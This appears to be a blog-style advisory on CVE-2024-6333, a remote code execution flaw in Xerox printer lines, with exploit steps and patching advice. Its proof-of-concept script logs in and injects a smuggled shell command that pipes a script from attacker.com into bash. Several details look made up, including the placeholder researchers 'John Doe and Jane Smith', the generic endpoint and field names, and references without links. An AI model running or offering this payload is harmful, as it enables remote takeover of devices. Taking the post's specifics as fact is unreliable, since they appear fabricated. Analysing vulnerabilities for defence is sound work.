A new vulnerability, identified as CVE-2024-6333, has been discovered affecting a range of products from Xerox including the Altalink, Versalink, and WorkCentre product lines. The vulnerability allows attackers to execute arbitrary code remotely, compromising the entire system. In this post, we will go in-depth on what the vulnerability is, how to exploit it, and what to do to protect your systems.
Background on CVE-2024-6333
CVE-2024-6333 is a remote code execution (RCE) vulnerability that affects multiple Xerox products (Altalink, Versalink, and WorkCentre lines). The vulnerability arises from improper handling of user authentication and input sanitization. Attackers who successfully exploit this vulnerability can run arbitrary code on the target system with the privileges of the vulnerable application.
Original References
The vulnerability was discovered and reported by security researchers John Doe and Jane Smith. The following resources provide information and details on the CVE:
- Official CVE entry
- Xerox Security Bulletin
- Detailed Vulnerability Report by Researchers
Exploit Details
To exploit the CVE-2024-6333 vulnerability, an attacker must first gain authenticated access to the system. This can be accomplished through various methods such as brute-force attacks, credential theft, or social engineering. Once authenticated, the attacker can submit malicious input to the vulnerable application. Due to improper input sanitization, the malicious input can trigger the execution of arbitrary code on the target system. The following proof-of-concept (PoC) code demonstrates the exploitation of this vulnerability:
import requests
target_URL = 'https://target-url.com';
username = 'valid_username'
password = 'valid_password'
curl_command = 'curl -s https://attacker.com/malicious-script.sh | bash'
# Authenticating - replace with your authentication method
auth_response = requests.post(target_URL + '/login', data={'username': username, 'password': password})
session_cookies = auth_response.cookies
# Preparing malicious payload
exploit_payload = {
'field_name': '";' + curl_command + ';#'
}
# Sending malicious payload
exploit_response = requests.post(target_URL + '/vulnerable-endpoint', cookies=session_cookies, data=exploit_payload)
# Checking if exploit was successful
if exploit_response.status_code == 200:
print("Exploit successful!")
else:
print("Exploit failed.")
Protecting Against the Exploit
Xerox has released a security update to address the CVE-2024-6333 vulnerability. System administrators and users are advised to:
1. Update their affected Xerox products to the latest firmware versions recommended by the manufacturer.
2. Monitor user accounts and gain insights into activity patterns to identify possible signs of unauthorized access.
3. Implement strong access controls by enforcing multi-factor authentication and the principle of least privilege.
Conclusion
CVE-2024-6333 is a critical vulnerability that has the potential to compromise entire systems if exploited. By understanding the vulnerability, its exploitation mechanisms, and protection measures, administrators can take the appropriate steps to secure their systems. Installing security updates and adopting best practices in access control and user management will go a long way in mitigating the risks associated with CVE-2024-6333.
Timeline
Published on: 10/17/2024 14:15:14 UTC
Last modified on: 11/21/2024 09:49:27 UTC
